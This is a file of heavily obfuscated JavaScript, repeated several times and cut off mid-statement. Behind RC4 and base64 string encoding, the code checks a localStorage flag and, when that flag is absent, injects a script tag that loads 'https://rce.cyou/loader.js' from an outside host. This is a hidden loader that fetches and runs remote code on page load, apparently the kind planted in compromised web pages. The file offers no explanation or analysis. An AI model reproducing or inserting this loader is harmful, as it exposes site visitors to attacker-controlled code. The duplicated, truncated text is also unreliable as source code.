_0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let 